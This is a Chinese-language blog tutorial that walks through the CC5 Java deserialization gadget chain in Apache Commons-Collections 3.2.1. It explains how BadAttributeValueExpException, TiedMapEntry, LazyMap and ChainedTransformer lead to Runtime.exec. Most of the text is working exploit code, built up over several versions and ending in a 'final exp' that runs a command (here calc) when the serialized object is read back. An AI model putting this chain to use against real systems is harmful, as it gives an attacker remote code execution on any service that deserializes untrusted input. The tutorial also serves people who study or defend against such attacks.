
Java反序列化Commons-Collections篇07-CC5链
前言
需要注意的是由于commons-collections4版本的LazyMap类没有decorate,所以这里用的是3.2.1版本。
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>CC5链的入口类是BadAttributeValueExpException.readObject(),再通过TiedMapEntry.toString() 调用LazyMap的get函数,后面的链子就是CC1的链子
构造链子
BadAttributeValueExpException.readObject()的入口,这里调用了toString函数

在TiedMapEntry中看到toString调用了getValue,getValue由调用了map.get(key)


所以可以在此处调用LazyMap.get(chainedTransformer)执行恶意代码。
首先这里先把到LazyMap.get的链子构造好
public class CC5 {
public static void main(String[]args) throws Exception{
// Runtime run = Runtime.getRuntime();
// run.exec("calc");
Transformer[] transformers=new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
HashMap<Object,Object> hashMap=new HashMap<>();
Map decoratemap= LazyMap.decorate(hashMap,chainedTransformer);
Class<LazyMap> c=LazyMap.class;
Method method=c.getDeclaredMethod("get",Object.class);
method.setAccessible(true);
method.invoke(decoratemap,chainedTransformer);
// TiedMapEntry tiedMapEntry=new TiedMapEntry(decoratemap,1);
// BadAttributeValueExpException badAttributeValueExpException=new BadAttributeValueExpException(tiedMapEntry);
}
}成功弹出计算器
继续往下构造
public class CC5 {
public static void main(String[] args) throws Exception {
// Runtime run = Runtime.getRuntime();
// run.exec("calc");
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap = new HashMap<>();
Map decoratemap = LazyMap.decorate(hashMap, chainedTransformer);
// Class<LazyMap> c=LazyMap.class;
// Method method=c.getDeclaredMethod("get",Object.class);
// method.setAccessible(true);
// method.invoke(decoratemap,chainedTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(decoratemap, chainedTransformer);
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(tiedMapEntry);
serialize(badAttributeValueExpException);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}
成功弹出计算器,但是发现在序列化之前计算器就已经弹出了
解释一下这里恶意代码提前执行的原因

在构造函数里就会执行val.toString()
所以这里用反射把tiedMapEntry传入val,让弹出计算器的步骤延迟到反序列化的时候。
package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import javax.management.BadAttributeValueExpException;
import java.io.*;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;
public class CC5 {
public static void main(String[] args) throws Exception {
// Runtime run = Runtime.getRuntime();
// run.exec("calc");
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap = new HashMap<>();
Map decoratemap = LazyMap.decorate(hashMap, chainedTransformer);
// Class<LazyMap> c=LazyMap.class;
// Method method=c.getDeclaredMethod("get",Object.class);
// method.setAccessible(true);
// method.invoke(decoratemap,chainedTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(decoratemap, chainedTransformer);
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
Class c = Class.forName("javax.management.BadAttributeValueExpException");
Field field = c.getDeclaredField("val");
field.setAccessible(true);
field.set(badAttributeValueExpException, tiedMapEntry);
serialize(badAttributeValueExpException);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}
最终exp
package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import javax.management.BadAttributeValueExpException;
import java.io.*;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;
public class CC5 {
public static void main(String[] args) throws Exception {
// Runtime run = Runtime.getRuntime();
// run.exec("calc");
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap = new HashMap<>();
Map decoratemap = LazyMap.decorate(hashMap, chainedTransformer);
// Class<LazyMap> c=LazyMap.class;
// Method method=c.getDeclaredMethod("get",Object.class);
// method.setAccessible(true);
// method.invoke(decoratemap,chainedTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(decoratemap, chainedTransformer);
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
Class c = Class.forName("javax.management.BadAttributeValueExpException");
Field field = c.getDeclaredField("val");
field.setAccessible(true);
field.set(badAttributeValueExpException, tiedMapEntry);
serialize(badAttributeValueExpException);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}
总结
License:
CC BY 4.0